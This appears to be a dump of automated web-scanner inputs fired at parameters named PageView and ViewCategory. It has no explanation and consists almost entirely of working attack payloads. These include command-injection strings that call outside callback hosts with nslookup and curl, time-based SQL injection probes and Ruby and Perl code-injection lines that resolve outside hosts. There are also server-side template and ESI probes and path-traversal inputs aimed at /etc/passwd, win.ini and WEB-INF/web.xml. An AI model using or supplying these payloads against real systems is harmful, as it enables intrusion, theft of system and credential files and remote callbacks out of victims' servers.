--","&(nslookup${IFS}-q${IFS}cname${IFS}hitgkgrbhzqeh7d05b.bxss.me||curl${IFS}hitgkgrbhzqeh7d05b.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgkgrbhzqeh7d05b.bxss.me||curl${IFS}hitgkgrbhzqeh7d05b.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqpvqpglrbt45941.bxss.me||curl${IFS}hitqpvqpglrbt45941.bxss.me)",";(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)|(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)&(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)","`(nslookup -q=cname hitqeaxvtztut1fae1.bxss.me||curl hitqeaxvtztut1fae1.bxss.me)`","|(nslookup -q=cname hittwtpwpsalv1431f.bxss.me||curl hittwtpwpsalv1431f.bxss.me)","&(nslookup -q=cname hitqitttjcrfoef2f6.bxss.me||curl hitqitttjcrfoef2f6.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitqitttjcrfoef2f6.bxss.me||curl hitqitttjcrfoef2f6.bxss.me)&`\\'","&nslookup -q=cname hitjvpbvwclkb85170.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitjvpbvwclkb85170.bxss.me&`\\'","$(nslookup -q=cname hitmdndjdmatj9fff4.bxss.me||curl hitmdndjdmatj9fff4.bxss.me)","(nslookup -q=cname hitpyytsfcukf8a83e.bxss.me||curl hitpyytsfcukf8a83e.bxss.me))","PageView|echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #\\' |echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #|\\\" |echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #","|echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #\\' |echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #|\\\" |echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #","PageView&echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #\\' &echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #|\\\" &echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #","&echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #\\' &echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #|\\\" &echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #","echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #\\' &echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #|\\\" &echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #","PageView9298749","\\'A\\'.concat(70-3).concat(22*4).concat(113).concat(87).concat(108).concat(90)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitmu\\'+\\'otmmjaduf399b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(84).concat(97).concat(75)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitgk\\'+\\'ztemqigvb4184.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(103).concat(71).concat(118).concat(86)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitou\\\"+\\\"otkcsljz1cdb1.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*nfnzaq||\\\"","PageView\\'||sleep(27*1000)*uzljxz||\\'","PageView\\\"&&sleep(27*1000)*etztuv&&\\\"","PageView\\'&&sleep(27*1000)*zbkivx&&\\'","gethostbyname(lc(\\'hitoi\\'.\\'iolubhvodb88a.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(118).chr(66).chr(98).chr(78)","\\\".gethostbyname(lc(\\\"hitvz\\\".\\\"qqoeibhib09d0.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(107).chr(74).chr(107).chr(85).\\\"","\\'.gethostbyname(lc(\\'hitlq\\'.\\'ypmmxbswace69.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(121).chr(82).chr(97).chr(86).\\'","PageView&n982453=v922484","c0YwQzJEaE0=","\\\"+response.write(9019270*9318119)+\\\"","\\'+response.write(9019270*9318119)+\\'","response.write(9019270*9318119)","${9999532+9999454}","heElcivi: ThCHU2pK","Cy5BLvd5","1CXVoR5tvVO","\u0040\u0040XILab","PageVieww8EiHYTY\\')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewJNfX5Jb0\\') OR 554=(SELECT 554 FROM PG_SLEEP(15))--","PageViewevlPIgLA\\' OR 319=(SELECT 319 FROM PG_SLEEP(15))--","PageViewm1q4Y96I\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+359-359-1=0+0+0+1 --","-1\\' OR 2+446-446-1=0+0+0+1 or \\'6lcyCrIm\\'=\\'","-1\\' OR 2+510-510-1=0+0+0+1 --","-1 OR 2+446-446-1=0+0+0+1","-1 OR 2+554-554-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitqatbyijqzi76574.bxss.me||curl${IFS}hitqatbyijqzi76574.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqatbyijqzi76574.bxss.me||curl${IFS}hitqatbyijqzi76574.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitchyozigehrab4cd.bxss.me||curl${IFS}hitchyozigehrab4cd.bxss.me)",";(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)|(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)&(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)","`(nslookup -q=cname hittmjxfdwtek2ab9a.bxss.me||curl hittmjxfdwtek2ab9a.bxss.me)`","|(nslookup -q=cname hityrdsyipoyo13908.bxss.me||curl hityrdsyipoyo13908.bxss.me)","&(nslookup -q=cname hitzmxfhghhlae6473.bxss.me||curl hitzmxfhghhlae6473.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitzmxfhghhlae6473.bxss.me||curl hitzmxfhghhlae6473.bxss.me)&`\\'","&nslookup -q=cname hitraxmtqgshcfe947.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitraxmtqgshcfe947.bxss.me&`\\'","$(nslookup -q=cname hitnskxdgbxkj5680a.bxss.me||curl hitnskxdgbxkj5680a.bxss.me)","(nslookup -q=cname hitjqbabhiazsb639c.bxss.me||curl hitjqbabhiazsb639c.bxss.me))","PageView|echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #\\' |echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #|\\\" |echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #","|echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #\\' |echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #|\\\" |echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #","PageView&echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #\\' &echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #|\\\" &echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #","&echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #\\' &echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #|\\\" &echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #","echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #\\' &echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #|\\\" &echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #","PageView9376299","PageView\\\"||sleep(27*1000)*ukhijc||\\\"","PageView\\'||sleep(27*1000)*ynxqhc||\\'","PageView\\\"&&sleep(27*1000)*ainjvn&&\\\"","PageView\\'&&sleep(27*1000)*uvgobn&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(121).concat(87).concat(104).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitwm\\'+\\'ongtbdusde124.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(102).concat(84).concat(117).concat(82)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitye\\'+\\'ygtkgdxa8e6b5.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(97).concat(66).concat(113).concat(79)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitjk\\\"+\\\"rbdxcdoa59cdf.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hitmo\\'.\\'uqzonccv5f29d.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(79).chr(120).chr(68)","\\\".gethostbyname(lc(\\\"hityf\\\".\\\"vlrskebcafa95.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(117).chr(82).chr(117).chr(65).\\\"","\\'.gethostbyname(lc(\\'hitfu\\'.\\'ovbddisv8d271.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(89).chr(106).chr(86).\\'","PageView&n962688=v996292","${9999515+10000131}","b1ZRZ0s2THk=","Xl1IDj33: CiaJCU0d","i6UoDOtX","\\\"+response.write(9314419*9060324)+\\\"","\\'+response.write(9314419*9060324)+\\'","response.write(9314419*9060324)","\u0040\u00409A4tW","ViewCategory\\'\\\"","ViewCategory\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","ViewCategorys5xy9pDN\\')) OR 352=(SELECT 352 FROM PG_SLEEP(15))--","ViewCategoryDFhvIlnC\\') OR 455=(SELECT 455 FROM PG_SLEEP(15))--","ViewCategorymOoAcdX2\\' OR 892=(SELECT 892 FROM PG_SLEEP(15))--","ViewCategorySyFCIkdK\\'; waitfor delay \\'0:0:15\\' --","ViewCategory-1 waitfor delay \\'0:0:15\\' --","ViewCategory0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","ViewCategory0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+800-800-1=0+0+0+1 --","-1\\' OR 2+796-796-1=0+0+0+1 or \\'UaI5g19N\\'=\\'","-1\\' OR 2+892-892-1=0+0+0+1 --","-1 OR 2+780-780-1=0+0+0+1","-1 OR 2+800-800-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitznacnsimsb94c76.bxss.me||curl${IFS}hitznacnsimsb94c76.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitznacnsimsb94c76.bxss.me||curl${IFS}hitznacnsimsb94c76.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitowlgrvjqghb9ec3.bxss.me||curl${IFS}hitowlgrvjqghb9ec3.bxss.me)",";(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)|(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)&(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)","`(nslookup -q=cname hitkpohpuhccp6cbf5.bxss.me||curl hitkpohpuhccp6cbf5.bxss.me)`","|(nslookup -q=cname hitlazriysbbl44510.bxss.me||curl hitlazriysbbl44510.bxss.me)","&(nslookup -q=cname hitgyjmdrrnkk8bfa4.bxss.me||curl hitgyjmdrrnkk8bfa4.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitgyjmdrrnkk8bfa4.bxss.me||curl hitgyjmdrrnkk8bfa4.bxss.me)&`\\'","&nslookup -q=cname hitfttwzugrng0bce2.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitfttwzugrng0bce2.bxss.me&`\\'","$(nslookup -q=cname hitkfiiyzyhxwfcfb2.bxss.me||curl hitkfiiyzyhxwfcfb2.bxss.me)","(nslookup -q=cname hitbabnlouiev92b47.bxss.me||curl hitbabnlouiev92b47.bxss.me))","PageView|echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #\\' |echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #|\\\" |echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #","|echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #\\' |echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #|\\\" |echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #","PageView&echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #\\' &echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #|\\\" &echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #","&echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #\\' &echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #|\\\" &echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #","echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #\\' &echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #|\\\" &echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #","PageView9661762","PageView\\\"||sleep(27*1000)*ofxcvw||\\\"","PageView\\'||sleep(27*1000)*virpwx||\\'","PageView\\\"&&sleep(27*1000)*xntxgp&&\\\"","PageView\\'&&sleep(27*1000)*mftimi&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(88).concat(122).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitov\\'+\\'gkowjrnsbef58.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(81).concat(118).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitfl\\'+\\'ijsgtkbpa01ec.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(88).concat(111).concat(76)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitrt\\\"+\\\"jsfnspbi12d47.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hithl\\'.\\'eqrgyuonf3e17.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(107).chr(81).chr(122).chr(86)","\\\".gethostbyname(lc(\\\"hitdd\\\".\\\"gpqjsobe204a6.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(109).chr(77).chr(106).chr(81).\\\"","\\'.gethostbyname(lc(\\'hitjf\\'.\\'texdfcop82aec.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(101).chr(79).chr(106).chr(77).\\'","PageView&n980585=v958056","Mk9ybEE1Ymo=","${9999557+9999955}","\\\"+response.write(9749523*9407541)+\\\"","\\'+response.write(9749523*9407541)+\\'","response.write(9749523*9407541)","uaclbyqX: Rv90EGpn","gk28K84M","1agv9iptO",".\/ViewCategory","&(nslookup${IFS}-q${IFS}cname${IFS}hityvscqyzljxde227.bxss.me||curl${IFS}hityvscqyzljxde227.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvscqyzljxde227.bxss.me||curl${IFS}hityvscqyzljxde227.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzfpyjozqzs0b926.bxss.me||curl${IFS}hitzfpyjozqzs0b926.bxss.me)",";(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)|(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)&(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)","`(nslookup -q=cname hitnrlxtpufuo389ae.bxss.me||curl hitnrlxtpufuo389ae.bxss.me)`","|(nslookup -q=cname hitairaurnjhy786c0.bxss.me||curl hitairaurnjhy786c0.bxss.me)","&(nslookup -q=cname hitspgcwsuuga45b1b.bxss.me||curl hitspgcwsuuga45b1b.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitspgcwsuuga45b1b.bxss.me||curl hitspgcwsuuga45b1b.bxss.me)&`\\'","&nslookup -q=cname hitbovdrejiux2935e.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitbovdrejiux2935e.bxss.me&`\\'","$(nslookup -q=cname hitjnnlriuzzh1411b.bxss.me||curl hitjnnlriuzzh1411b.bxss.me)","(nslookup -q=cname hitfhmgzmjomoe20cd.bxss.me||curl hitfhmgzmjomoe20cd.bxss.me))","ViewCategory|echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #\\' |echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #|\\\" |echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #","|echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #\\' |echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #|\\\" |echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #","ViewCategory&echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #\\' &echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #|\\\" &echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #","&echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #\\' &echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #|\\\" &echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #","echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #\\' &echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #|\\\" &echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #","ViewCategory9184971","ViewCategory\\\"||sleep(27*1000)*xgzpnj||\\\"","ViewCategory\\'||sleep(27*1000)*ogwros||\\'","ViewCategory\\\"&&sleep(27*1000)*fqxvzl&&\\\"","ViewCategory\\'&&sleep(27*1000)*zgfnvf&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(79).concat(98).concat(79)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitwg\\'+\\'ikrlqbhmd4eed.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(77).concat(119).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitca\\'+\\'wncltckd1a536.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(75)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitjt\\\"+\\\"futlpkmw8a6a6.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hityn\\'.\\'kgpemtqm776ca.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(99).chr(70).chr(115).chr(89)","\\\".gethostbyname(lc(\\\"hitsi\\\".\\\"qwxrctha7532b.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(103).chr(86).chr(105).chr(76).\\\"","\\'.gethostbyname(lc(\\'hitpz\\'.\\'sxndzwhkc95a7.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(98).chr(67).chr(108).chr(72).\\'","ViewCategory&n973565=v950202","WUJ2ZUVPclZKUFhS","ViewCategory\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","${10000206+9999133}","nBK0rOLM: dL4szwz5","\\\"+response.write(9178280*9016735)+\\\"","tJg2Pabj","\\'+response.write(9178280*9016735)+\\'","response.write(9178280*9016735)","1g3A3A8O","\u0040\u0040JdhLA","PageViewFc4hYx4U\\')) OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageViewpe45hH0q\\') OR 592=(SELECT 592 FROM PG_SLEEP(15))--","PageViewesa4IlCy\\' OR 581=(SELECT 581 FROM PG_SLEEP(15))--","PageViewgvNTwoCw\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+47-47-1=0+0+0+1 --","-1\\' OR 2+118-118-1=0+0+0+1 or \\'FRKjLcPH\\'=\\'","-1\\' OR 2+90-90-1=0+0+0+1 --","-1 OR 2+633-633-1=0+0+0+1","-1 OR 2+392-392-1=0+0+0+1 --","\u0040\u0040xV2SU","PageView\\'\\\"","PageView\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","PageViewz6H5oPev\\')) OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageViewvvhrIzed\\') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageViewxBtvnjC6\\' OR 764=(SELECT 764 FROM PG_SLEEP(15))--","PageView06TJNF4J\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","PageView0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","PageView0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","if(now()=sysdate(),sleep(15),0)","-1\\\" OR 2+530-530-1=0+0+0+1 --","-1\\' OR 2+183-183-1=0+0+0+1 or \\'Xrvspm0M\\'=\\'","-1\\' OR 2+159-159-1=0+0+0+1 --","-1 OR 2+918-918-1=0+0+0+1","-1 OR 2+475-475-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hituprhabjtqt70c93.bxss.me||curl${IFS}hituprhabjtqt70c93.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hituprhabjtqt70c93.bxss.me||curl${IFS}hituprhabjtqt70c93.bxss.me)&`\\'","PageView9075201",";(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)|(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)&(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitdtmhtlsgfv5918c.bxss.me||curl${IFS}hitdtmhtlsgfv5918c.bxss.me)","`(nslookup -q=cname hitfxftbvrzsme4758.bxss.me||curl hitfxftbvrzsme4758.bxss.me)`","|(nslookup -q=cname hitpiqrzvpelg53247.bxss.me||curl hitpiqrzvpelg53247.bxss.me)","&(nslookup -q=cname hityowsudrveted06d.bxss.me||curl hityowsudrveted06d.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hityowsudrveted06d.bxss.me||curl hityowsudrveted06d.bxss.me)&`\\'","&nslookup -q=cname hitiinyuposlj844f8.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitiinyuposlj844f8.bxss.me&`\\'","$(nslookup -q=cname hittdrlqjohewc841a.bxss.me||curl hittdrlqjohewc841a.bxss.me)","(nslookup -q=cname hitilotawbmkze2a01.bxss.me||curl hitilotawbmkze2a01.bxss.me))","PageView|echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #\\' |echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #|\\\" |echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #","|echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #\\' |echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #|\\\" |echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #","PageView&echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #\\' &echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #|\\\" &echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #","&echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #\\' &echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #|\\\" &echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #","echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #\\' &echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #|\\\" &echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #","WEB-INF\\\\web.xml","WEB-INF\/web.xml","\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/windows\/win.ini","\\'A\\'.concat(70-3).concat(22*4).concat(97).concat(90).concat(114).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitkk\\'+\\'whkfvsuga6d20.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(115).concat(80).concat(111).concat(68)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitxw\\'+\\'nhpcbjwc0f483.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(105).concat(66).concat(117).concat(86)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpb\\\"+\\\"dydtkrkx130f1.bxss.me.\\\")[3].to_s)+\\\"","C:\\\\WINDOWS\\\\system32\\\\drivers\\\\etc\\\\hosts","\/WEB-INF\/web.xml","PageView\\\"||sleep(27*1000)*wnbatw||\\\"","PageView\\'||sleep(27*1000)*wiyovs||\\'","PageView\\\"&&sleep(27*1000)*dlzgin&&\\\"","PageView\\'&&sleep(27*1000)*nwmhqs&&\\'","\u00252fetc\u00252fpasswd",".\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/etc\/passwd","..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd\u002500.jpg","..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd",".\/PageView","file:\/\/\/etc\/passwd","gethostbyname(lc(\\'hitke\\'.\\'crzgswprfb805.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(120).chr(85).chr(98).chr(75)","\\\".gethostbyname(lc(\\\"hitmk\\\".\\\"bxlrqgjv57526.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(104).chr(72).chr(107).chr(68).\\\"","\\'.gethostbyname(lc(\\'hitqv\\'.\\'qfpssoced02a5.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(111).chr(73).chr(110).chr(76).\\'","PageView&n933099=v918197","${10000374+10000471}","QWZWMzBSUXc=","\\\"+response.write(9952240*9796408)+\\\"","\\'+response.write(9952240*9796408)+\\'","response.write(9952240*9796408)","c1XfKwTA: Nw54uA4o","u1hp1k7n","&(nslookup${IFS}-q${IFS}cname${IFS}hitbtajyngtlqf0b4c.bxss.me||curl${IFS}hitbtajyngtlqf0b4c.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbtajyngtlqf0b4c.bxss.me||curl${IFS}hitbtajyngtlqf0b4c.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hithtdcjvrwao2904d.bxss.me||curl${IFS}hithtdcjvrwao2904d.bxss.me)",";(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)|(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)&(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)","`(nslookup -q=cname hitmjlpjrgyqpbd784.bxss.me||curl hitmjlpjrgyqpbd784.bxss.me)`","|(nslookup -q=cname hitlrvbhmgpbne20f9.bxss.me||curl hitlrvbhmgpbne20f9.bxss.me)","&(nslookup -q=cname hitqfudzaldjo03d56.bxss.me||curl hitqfudzaldjo03d56.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitqfudzaldjo03d56.bxss.me||curl hitqfudzaldjo03d56.bxss.me)&`\\'","&nslookup -q=cname hityzyhitqsoc6afd0.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hityzyhitqsoc6afd0.bxss.me&`\\'","$(nslookup -q=cname hitsccpshuzks04ebf.bxss.me||curl hitsccpshuzks04ebf.bxss.me)","(nslookup -q=cname hitkzlbmhzyhvd91e9.bxss.me||curl hitkzlbmhzyhvd91e9.bxss.me))","PageView|echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #\\' |echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #|\\\" |echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #","|echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #\\' |echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #|\\\" |echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #","PageView&echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #\\' &echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #|\\\" &echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #","&echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #\\' &echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #|\\\" &echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #","echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a #\\' &echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a #|\\\" &echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a 